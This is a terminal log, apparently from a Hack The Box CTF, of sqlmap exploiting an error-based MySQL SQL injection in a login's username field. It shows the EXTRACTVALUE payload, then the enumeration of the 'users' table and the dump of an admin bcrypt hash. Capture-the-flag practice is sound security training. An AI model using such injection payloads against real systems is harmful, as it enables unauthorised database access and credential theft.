 Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: username=test' AND EXTRACTVALUE(4308,CONCAT(0x5c,0x7170716271,(SELECT (ELT(4308=4308,1))),0x71786b7071)) AND 'TgdX
---
[17:20:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[17:20:10] [INFO] fetching columns for table 'users' in database 'korp_terminal'
[17:20:11] [INFO] retrieved: 'id'
[17:20:16] [INFO] retrieved: 'int(11)'
[17:20:16] [INFO] retrieved: 'username'
[17:20:17] [INFO] retrieved: 'varchar(255)'
[17:20:21] [INFO] retrieved: 'password'
[17:20:23] [INFO] retrieved: 'varchar(255)'
[17:20:23] [INFO] fetching entries for table 'users' in database 'korp_terminal'
[17:20:29] [INFO] retrieved: '1'
[17:20:31] [INFO] retrieved: '$2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv.'
[17:20:32] [INFO] retrieved: 'admin'
Database: korp_terminal
Table: users
[1 entry]
+----+--------------------------------------------------------------+----------+
| id | password | username |
+----+--------------------------------------------------------------+----------+
| 1 | $2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv. | admin |
+----+--------------------------------------------------------------+----------+
[17:20:32] [INFO] table 'korp_terminal.users' dumped to CSV file '/home/ubuntu/.local/share/sqlmap/output/94.237.62.94/dump/kor
[17:20:32] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times, 500 (Internal Server Error) - 14 times
[17:20:32] [INFO] fetched data logged to text files under '/home/ubuntu/.local/share/sqlmap/output/94.237.62.94'
[17:20:32] [WARNING] your sqlmap version is outdated
[*] ending @ 17:20:32 /2024-03-09/
~/D/htb_ca_2024 ❯❯❯